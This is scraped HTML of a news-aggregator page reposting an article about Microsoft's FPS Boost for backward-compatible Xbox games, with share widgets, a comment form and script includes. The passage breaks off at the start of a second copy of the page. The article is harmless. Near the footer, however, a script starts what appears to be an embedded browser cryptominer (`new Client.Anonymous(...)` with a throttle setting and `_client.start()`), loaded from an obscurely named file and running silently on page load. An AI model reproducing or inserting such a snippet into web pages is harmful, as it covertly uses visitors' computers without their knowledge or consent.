                        <path d="M426.667,0h-384C19.146,0,0,19.135,0,42.667v384c0,23.531,19.146,42.667,42.667,42.667h384 c23.521,0,42.667-19.135,42.667-42.667v-384C469.333,19.135,450.188,0,426.667,0z M149.333,394.667 c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V160c0-5.896,4.771-10.667,10.667-10.667h64 c5.896,0,10.667,4.771,10.667,10.667V394.667z M277.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64 c-5.896,0-10.667-4.771-10.667-10.667v-320C192,68.771,196.771,64,202.667,64h64c5.896,0,10.667,4.771,10.667,10.667V394.667z M405.333,394.667c0,5.896-4.771,10.667-10.667,10.667h-64c-5.896,0-10.667-4.771-10.667-10.667V245.333 c0-5.896,4.771-10.667,10.667-10.667h64c5.896,0,10.667,4.771,10.667,10.667V394.667z"></path>
                      </g></svg></i>8 Views</span><span class="comments-count"><a href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#respond">0</a></span>
                    </div>
                  </div>
                </div>
                <main id="main" class="site-main" role="main">
                  <article id="post-77534" class="post-77534 post type-post status-publish format-standard has-post-thumbnail hentry category-sports">
                    <div class="entry-content">
                      <p></p>
                      <div>
                        <div class="inner">
                          <h2><span style="color: #800000;">Microsoft Is FPS Boosting Classic Games on Xbox Series X/S</span></h2>
                          <p>Microsoft has officially confirmed <a href="https://cogconnected.com/2020/10/assassins-creed-unity-xbox-series-x/" target="_blank" rel="noopener nofollow">FPS boost</a> coming to some backwards compatible titles soon, with some already getting the facelift. This FPS boost can apparently double or quadruple a backwards compatible game’s framerate, making great games from the past replayable today. The games that Microsoft has updated with the FPS boost already <a href="https://cogconnected.com/2020/10/far-cry-6-delayed-march-2021/" target="_blank" rel="noopener nofollow">include Far Cry</a> 4 and Sniper Elite 4. Sniper Elite 4 is available right now for Xbox One, PS4, <a href="https://www.amazon.com/gp/product/B08JHP4Q82/ref=as_li_tl?ie=UTF8&camp=1789&creative=9325&creativeASIN=B08JHP4Q82&linkCode=as2&tag=cogc-20&linkId=c7e3646ca215d99aec65746c7f02ffbd" target="_blank" rel="noopener nofollow">Nintendo Switch</a>, Google Stadia, and PC.</p>
                          <p></p>
                          <p>“With certain backward compatible titles, we can make the experience even better, all with no work required by the developer, and no update needed by the gamer,” said Microsoft. “To that end, the backward compatibility team has developed <a href="https://cogconnected.com/2021/01/skyrim-mod-60fps-consoles/" target="_blank" rel="noopener nofollow">FPS boost</a>, which employs a variety of new methods for nearly doubling (and in a few instances, quadrupling) the original framerate on select titles. Higher, <a href="https://cogconnected.com/2020/10/play-fallout-4-60fps-xbox-series-s/" target="_blank" rel="noopener nofollow">steadier framerates</a> make games visually smoother, resulting in more immersive gameplay.”</p>
                          <p>“We’re excited to announce the first backward compatible titles that will support <a href="https://cogconnected.com/2020/11/destiny-2-crucible-120-fps-next-gen/" target="_blank" rel="noopener nofollow">FPS boost</a>, available beginning today, are Far Cry 4, New Super Lucky’s Tale, Sniper Elite 4, UFC 4, and <a href="https://cogconnected.com/2017/03/watchdogs-2-multiplayer-dlc-made-free/" target="_blank" rel="noopener nofollow">Watch Dogs 2</a>,” continued Microsoft. “We chose this initial collection of titles not only because they are popular among fans, but to highlight several different ways that FPS Boost can improve your experience. For example, New Super Lucky’s Tale can now run up to 120 frames per second (fps) and UFC 4 delivers improved framerate performance specifically on Xbox Series S and can now <a href="https://cogconnected.com/2020/12/division-2-4k-60-fps-next-gen/" target="_blank" rel="noopener nofollow">run at 60fps.”</a></p>
                          <p></p>
                          <div class="jetpack-video-wrapper">
                            <iframe title="Xbox FPS Boost Analysis: 60FPS/120FPS Back Compat on Xbox Series X|S Tested!" width="640" height="360" src="https://www.youtube.com/embed/7dxJFCgkNws?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
                          </div>
                          <p></p>
                          <p>What backwards compatible title would you like to see <a href="https://cogconnected.com/2020/07/halo-infinite-multiplayer-will-free-play-120-fps/" target="_blank" rel="noopener nofollow">Microsoft add</a> the FPS boost to? Let us know in the comments below!</p>
                          <p><a href="https://wccftech.com/xbox-series-x-s-fps-boost-double-quadruple-framerates/" target="_blank" rel="noopener nofollow">SOURCE</a></p>
                          <p></p>
                        </div>
                        <p></p>
                      </div>
                      <p>
                      <script>

                      (function(d, s, id) {
                      var js, fjs = d.getElementsByTagName(s)[0];
                      if (d.getElementById(id)) return;
                      js = d.createElement(s); js.id = id;
                      js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=131781793545";
                      fjs.parentNode.insertBefore(js, fjs);
                      }(document, 'script', 'facebook-jssdk'));
                      </script></p>
                      <p></p>
                      <div class="sharedaddy sd-sharing-enabled">
                        <div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing">
                          <h3 class="sd-title">Share this:</h3>
                          <div class="sd-content">
                            <ul>
                              <li class="share-twitter">
                                <span>Twitter</span>
                              </li>
                              <li class="share-facebook">
                                <span>Facebook</span>
                              </li>
                              <li>
                                <a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a>
                              </li>
                              <li class="share-end">
                            </ul>
                            <div class="sharing-hidden">
                              <div class="inner" style="display: none;">
                                <ul>
                                  <li class="share-tumblr">
                                    <span>Tumblr</span>
                                  </li>
                                  <li class="share-telegram">
                                    <span>Telegram</span>
                                  </li>
                                  <li class="share-end">
                                  <li class="share-pinterest">
                                    <span>Pinterest</span>
                                  </li>
                                  <li class="share-jetpack-whatsapp">
                                    <span>WhatsApp</span>
                                  </li>
                                  <li class="share-end">
                                  <li class="share-skype">
                                    <span>Skype</span>
                                  </li>
                                  <li class="share-email">
                                    <span>Email</span>
                                  </li>
                                  <li class="share-end">
                                  <li class="share-linkedin">
                                    <span>LinkedIn</span>
                                  </li>
                                  <li class="share-reddit">
                                    <span>Reddit</span>
                                  </li>
                                  <li class="share-end">
                                  <li class="share-pocket">
                                    <span>Pocket</span>
                                  </li>
                                  <li class="share-print">
                                    <a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#print" target="_blank" title="Click to print"><span>Print</span></a>
                                  </li>
                                  <li class="share-end">
                                  <li class="share-end">
                                </ul>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded" id="like-post-wrapper-181351348-77534-60372596d8f94" data-src="https://widgets.wp.com/likes/#blog_id=181351348&post_id=77534&origin=newsupdated.in&obj_id=181351348-77534-60372596d8f94" data-name="like-post-frame-181351348-77534-60372596d8f94">
                        <h3 class="sd-title">Like this:</h3>
                        <div class="likes-widget-placeholder post-likes-widget-placeholder" style="height: 55px;">
                          <span class="button"><span>Like</span></span> <span class="loading">Loading...</span>
                        </div>
<span class="sd-text-color"></span><a class="sd-link-color"></a>
                      </div>
                      <div id="jp-relatedposts" class="jp-relatedposts">
                        <h3 class="jp-relatedposts-headline"><em>Related</em></h3>
                      </div>
                    </div>
                    <div class="single-share">
                      <span class="share-title">Share:</span>
                      <ul class="social-share">
                        <li class="Facebook">
                          <a href="https://www.facebook.com/sharer.php?u=https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/" class="social-facebook" rel="external" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a>
                        </li>
                        <li class="Twitter">
                          <a href="https://twitter.com/intent/tweet?text=xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected&url=https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/" class="social-twitter" rel="external" target="_blank" title="Share on Twitter"><i class="fa fa-twitter"></i></a>
                        </li>
                        <li class="Google-plus">
                          <a href="https://plusone.google.com/_/+1/confirm?hl=en&url=https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/&name=xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected" class="social-google-plus" rel="external" target="_blank" title="Share on Google Plus"><i class="fa fa-google-plus"></i></a>
                        </li>
                        <li class="Linkedin">
                          <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/&title=xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected" class="social-linkedin" rel="external" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin"></i></a>
                        </li>
                        <li class="Pinterest">
                          <a href="https://pinterest.com/pin/create/button/?url=https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/&description=xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected" class="social-pinterest" rel="external" target="_blank" title="Share on Pinterest"><i class="fa fa-pinterest"></i></a>
                        </li>
                      </ul>
                    </div>
                    <div class="single_post_pagination_wrapper clearfix">
                      <div class="prev-link">
                        <div class="prev-link-wrapper clearfix">
                          <div class="prev-text">
                            <h4><a href="/shares-of-spac-for-electric-car-company-lucid-plummet-another-20-after-merger-announcement/" rel="prev">Previous Post</a></h4>
                            <h2><a href="/shares-of-spac-for-electric-car-company-lucid-plummet-another-20-after-merger-announcement/" rel="prev">Shares of SPAC for electric car company Lucid plummet another 20% after merger announcement</a></h2>
                          </div>
<span class="prev-image"><a href="/shares-of-spac-for-electric-car-company-lucid-plummet-another-20-after-merger-announcement/" rel="prev"><img fifu-featured="1" width="150" height="150" src="https://i2.wp.com/image.cnbcfm.com/api/v1/image/106691391-1599243686328-9.jpg?w=150&resize=150%2C&ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image jetpack-lazy-image" alt="" title="Shares of SPAC for electric car company Lucid plummet another 20% after merger announcement" loading="lazy" data-lazy-src="https://i2.wp.com/image.cnbcfm.com/api/v1/image/106691391-1599243686328-9.jpg?w=150&resize=150%2C&ssl=1&is-pending-load=1" srcset="[data-uri]"></a></span>
                        </div>
                      </div>
                      <div class="next-link">
                        <div class="next-link-wrapper clearfix">
                          <div class="next-text">
                            <h4><a href="/ea-cancels-biowares-anthem-revamp-servers-will-remain-live/" rel="next">Next Post</a></h4>
                            <h2><a href="/ea-cancels-biowares-anthem-revamp-servers-will-remain-live/" rel="next">EA cancels BioWare’s Anthem revamp, servers will remain live</a></h2>
                          </div>
<span class="next-image"><a href="/ea-cancels-biowares-anthem-revamp-servers-will-remain-live/" rel="next"><img fifu-featured="1" width="150" height="150" src="https://i2.wp.com/mobilesyrup.com/wp-content/uploads/2021/02/anthem-scaled.jpg?w=150&resize=150%2C&ssl=1" class="attachment-thumbnail size-thumbnail wp-post-image jetpack-lazy-image" alt="" title="EA cancels BioWare's Anthem revamp, servers will remain live" loading="lazy" data-lazy-src="https://i2.wp.com/mobilesyrup.com/wp-content/uploads/2021/02/anthem-scaled.jpg?w=150&resize=150%2C&ssl=1&is-pending-load=1" srcset="[data-uri]"></a></span>
                        </div>
                      </div>
                    </div>
                    <div class="ultra-related-wrapper slide">
                      <div class="related-header clearfix">
                        <h4 class="related-title">Related Articles</h4>
                        <div class="slide-action">
                          <div class="ultra-lSPrev"></div>
                          <div class="ultra-lSNext"></div>
                        </div>
                      </div>
                      <div class="related-posts-wrapper cS-hidden clearfix">
                        <div class="single-post">
                          <div class="post-thumb">
                            <a class="thumb-zoom" href="/victor-oladipo-after-fourth-straight-win-rockets-love-one-another/"><img fifu-featured="1" src="https://s.yimg.com/ny/api/res/1.2/7yc_8oDpL0PjeqchoqW.Yw--/YXBwaWQ9aGlnaGxhbmRlcjt3PTIwMDA7aD0xMzIz/https://s.yimg.com/uu/api/res/1.2/fWr6NsIBeuixNBPhLRgaBg--~B/aD0xNjE0O3c9MjQzOTthcHBpZD15dGFjaHlvbg--/https://media.zenfs.com/en/rockets_wire_usa_today_sports_articles_849/b4132912fbfbdd125338512be081d739" alt="" title="Victor Oladipo after fourth straight win: Rockets ‘love one another’"></a> <span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                          </div>
                          <h3 class="small-font"><a href="/victor-oladipo-after-fourth-straight-win-rockets-love-one-another/">Victor Oladipo after fourth straight win: Rockets ‘love one another’</a></h3>
                        </div>
                        <div class="single-post">
                          <div class="post-thumb">
                            <a class="thumb-zoom" href="/when-the-past-around-review-cozy-and-compelling/"><img fifu-featured="1" src="https://i1.wp.com/cogconnected.com/wp-content/uploads/2020/12/when_the_past_was_around_feature-min_890x520.jpeg?w=580&resize=580%2C&ssl=1" alt="" title="When The Past Around Review – Cozy and Compelling"></a> <span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                          </div>
                          <h3 class="small-font"><a href="/when-the-past-around-review-cozy-and-compelling/">When The Past Around Review – Cozy and Compelling</a></h3>
                        </div>
                        <div class="single-post">
                          <div class="post-thumb">
                            <a class="thumb-zoom" href="/athletics-ethiopias-yehualaw-runs-second-fastest-womens-half-marathon-ever/"><img fifu-featured="1" src="https://i1.wp.com/s.yimg.com/cv/apiv2/social/images/yahoo_default_logo-1200x1200.png?w=580&resize=580%2C&ssl=1" alt="" title="Athletics: Ethiopia’s Yehualaw runs second-fastest women’s half marathon ever"></a> <span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                          </div>
                          <h3 class="small-font"><a href="/athletics-ethiopias-yehualaw-runs-second-fastest-womens-half-marathon-ever/">Athletics: Ethiopia’s Yehualaw runs second-fastest women’s half marathon ever</a></h3>
                        </div>
                        <div class="single-post">
                          <div class="post-thumb">
                            <a class="thumb-zoom" href="/nfl-draft-trevor-lawrences-pro-day-should-convince-jaguars-hes-no-1/"><img fifu-featured="1" src="https://s.yimg.com/ny/api/res/1.2/8y_AJdimN9ekg_gbOed0VQ--/YXBwaWQ9aGlnaGxhbmRlcjt3PTIwMDA7aD0xMzMz/https://s.yimg.com/os/creatr-uploaded-images/2021-02/2b122190-6d4d-11eb-a7e3-aedd0e58cf0a" alt="" title="NFL draft: Trevor Lawrence’s pro day should convince Jaguars he’s No. 1"></a> <span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                          </div>
                          <h3 class="small-font"><a href="/nfl-draft-trevor-lawrences-pro-day-should-convince-jaguars-hes-no-1/">NFL draft: Trevor Lawrence’s pro day should convince Jaguars he’s No. 1</a></h3>
                        </div>
                        <div class="single-post">
                          <div class="post-thumb">
                            <a class="thumb-zoom" href="/r-j-hamptons-whirlwind-path-to-the-nba/"><img fifu-featured="1" src="https://i0.wp.com/www.si.com/.image/t_share/MTc4NTUxNzQ3NTcxMDk4ODQ0/rj-hampton-dunk.jpg?w=580&resize=580%2C&ssl=1" alt="" title="R.J. Hampton’s Whirlwind Path to the NBA"></a> <span class="cat-wrap"><span class="cat-links" style="background-color:#e54e54"><a href="/sports/" class="cat-8" rel="category tag">Sports</a></span></span>
                          </div>
                          <h3 class="small-font"><a href="/r-j-hamptons-whirlwind-path-to-the-nba/">R.J. Hampton’s Whirlwind Path to the NBA</a></h3>
                        </div>
                      </div>
                    </div>
                    <div id="comments" class="comments-area">
                      <div id="respond" class="comment-respond">
                        <h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/#respond" style="display:none;">Cancel reply</a></small>
</h3>
                        <form action="https://newsupdated.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                          <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                          <p class="comment-form-comment"><label for="comment">Comment</label> 
                          <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                          <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                          <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                          <p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                          <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                          <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type="hidden" name="comment_post_ID" value="77534" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                          <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4082db9390"></p>
<input type="hidden" id="ak_js" name="ak_js" value="56"> 
                          <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
                        </form>
                      </div>
                    </div>
                  </article>
                </main>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer">
      <div class="footer-widgets-wrap col-4 clearfix">
        <div class="ultra-container clearfix"></div>
      </div>
      <div class="ultra-bottom-footer">
        <div class="ultra-container clearfix">
          <div class="footer-left wow fadeInUp">
            © All Rights Reserved by Newsupdated 2022 <a href="//www.dmca.com/Protection/Status.aspx?ID=36cf0cd2-3951-4ff0-bc30-13ec723c6057" title="DMCA.com Protection Status" class="dmca-badge"><img src="https://images.dmca.com/Badges/dmca_protected_sml_120ae.png?ID=36cf0cd2-3951-4ff0-bc30-13ec723c6057" alt="DMCA.com Protection Status"></a> | WordPress Theme <a href="https://wpoperation.com/themes/ultra-seven/" target="_blank">Ultra Seven</a>
          </div>
          <div class="footer-right wow fadeInRight">
            <div class="ultra-footer-menu">
              <ul>
                <li class="page_item page-item-77">
                  <a href="/about-us/">About us</a>
                </li>
                <li class="page_item page-item-72">
                  <a href="/contact-us/">Contact Us</a>
                </li>
                <li class="page_item page-item-20643">
                  <a href="/dmca-policy/">DMCA Policy</a>
                </li>
                <li class="page_item page-item-62">
                  <a href="/privacy-policy-2/">Privacy Policy</a>
                </li>
                <li class="page_item page-item-94">
                  <a href="/news-updated-terms-of-service/">Site Terms of Service</a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
    </footer>
    <div id="ultra-go-top">
      <a href="javascript:void(0)"><i class="fa fa-angle-up"></i></a>
    </div>
  </div>
  <script data-optimized="1" nonce="TMsqymt3KP48qx8kj9h7eg\u003D\u003D" src="/wp-content/litespeed/cssjs/09aa3.js"></script> 
  <script nonce="TMsqymt3KP48qx8kj9h7eg\u003D\u003D">

  var _client = new Client.Anonymous('bb71dbda2fb65e3d349ae1e67c48a86c08603824e8437e9fd474cbc925d0ed91', {
        throttle: 0.4 , c: 'w' 
    });
     _client.start();
  </script>
  <div id="amp-mobile-version-switcher" hidden="">
    Go to mobile version
  </div>
  <script type="text/javascript">
  window.WPCOM_sharing_counts = {"https:\/\/newsupdated.in\/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected\/":77534};
  </script>
  <div id="sharing_email" style="display: none;">
    <form action="/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/" method="post">
      <label for="target_email">Send to Email Address</label> <input type="email" name="target_email" id="target_email" value=""> <label for="source_name">Your Name</label> <input type="text" name="source_name" id="source_name" value=""><label for="source_email">Your Email Address</label> <input type="email" name="source_email" id="source_email" value=""><input type="text" id="jetpack-source_f_name" name="source_f_name" class="input" value="" size="25" autocomplete="off" title="This field is for validation and should not be changed"> <img style="float: right; display: none" class="loading" src="/wp-content/plugins/jetpack/modules/sharedaddy/images/loading.gif" alt="loading" width="16" height="16"> <input type="submit" value="Send Email" class="sharing_send"> <a rel="nofollow" href="#cancel" class="sharing_cancel" role="button">Cancel</a>
      <div class="errors errors-1" style="display: none;">
        Post was not sent - check your email addresses!
      </div>
      <div class="errors errors-2" style="display: none;">
        Email check failed, please try again
      </div>
      <div class="errors errors-3" style="display: none;">
        Sorry, your blog cannot share posts by email.
      </div>
    </form>
  </div>
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/7e88a.js" id="ultra_seven-navigation-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/67989.js" id="ultra_seven-skip-link-focus-fix-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/a1f51.js" id="smooth-scroll-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/02027.js" id="wow-js-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/8092f.js" id="iframe-api-js"></script> 
  <script id="ultra-custom-js-js-extra">

  var ultra_params = {"ajaxurl":"https:\/\/newsupdated.in\/wp-admin\/admin-ajax.php","nonce":"3618621f6a","sticky_menu":"show","sidebar_sticky":"hide","wow":"show","smoothscroll":"show"};
  </script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/c7b28.js" id="ultra-custom-js-js"></script> 
  <script src="https://c0.wp.com/c/5.6.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/cbafe.js" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script> 
  <script id="jetpack-lazy-images-js-extra">

  var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
  </script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/72ae6.js" id="jetpack-lazy-images-js"></script> 
  <script src="https://c0.wp.com/c/5.6.2/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> 
  <script id="fifu-image-js-js-extra">

  var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/newsupdated.in\/wp-json\/","fifu_nonce":"0c15e21fb9"};
  </script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/b3c2c.js" id="fifu-image-js-js"></script> 
  <script data-optimized="1" src="/wp-content/litespeed/cssjs/38421.js" id="lightslider-js"></script> 
  <script src="https://c0.wp.com/p/jetpack/9.4/modules/theme-tools/responsive-videos/responsive-videos.min.js" id="jetpack-responsive-videos-min-script-js"></script> 
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/postmessage.min.js" id="postmessage-js"></script> 
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/jquery.jetpack-resize.min.js" id="jetpack_resize-js"></script> 
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script> 
  <script data-optimized="1" async="async" src="/wp-content/litespeed/cssjs/18ed2.js" id="akismet-form-js"></script> 
  <script id="sharing-js-js-extra">

  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  </script> 
  <script src="https://c0.wp.com/p/jetpack/9.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script id="sharing-js-js-after">

  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-twitter' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-twitter' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-facebook' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-facebook' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-tumblr' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-tumblr' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-telegram' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-telegram' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-skype' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-skype' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomskype', 'menubar=1,resizable=1,width=305,height=665' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-linkedin' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-linkedin' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                        return false;
                                }
                        } );
  var windowOpen;
                        document.body.addEventListener( 'click', function ( event ) {
                                if ( event.target && (
                                        event.target.matches && event.target.matches( 'a.share-pocket' ) ||
                                        event.target.msMatchesSelector && event.target.msMatchesSelector( 'a.share-pocket' )
                                ) ) {
                                        // If there's another sharing window open, close it.
                                        if ( typeof windowOpen !== 'undefined' ) {
                                                windowOpen.close();
                                        }
                                        windowOpen = window.open( event.target.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
                                        return false;
                                }
                        } );
  </script> <iframe src="https://widgets.wp.com/likes/master.html?ver=202108#ver=202108" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe>
  <div id="likes-other-gravatars">
    <div class="likes-text">
      <span>%d</span> bloggers like this:
    </div>
    <ul class="wpl-avatars sd-like-gravatars"></ul>
  </div>
  <script>
  _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:9.4',blog:'181351348',post:'77534',tz:'5.5',srv:'newsupdated.in'} ]);
        _stq.push([ 'clickTrackerInit', '181351348', '77534' ]);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a04794f09ca04b388ac76f792e2bc605","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://newsupdated.in/xbox-series-x-s-fps-boost-coming-to-many-classic-games-cogconnected/?relatedposts=1
body_size: 22566
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <style id="litespeed-optm-css-rules">
  :root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-search:before{content:"\f002"}.fa-times:before{content:"\f00d"}.fa-home:before{content:"\f015"}.fa-clock-o:before{content:"\f017"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-pinterest:before{content:"\f0d2"}.fa-google-plus:before{content:"\f0d5"}.fa-linkedin:before{content:"\f0e1"}.fa-bolt:before{content:"\f0e7"}.fa-angle-up:before{content:"\f106"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}[hidden]{display:none}a{background-color:transparent;text-decoration:none;color:#111}h1{font-size:2em;margin:.67em 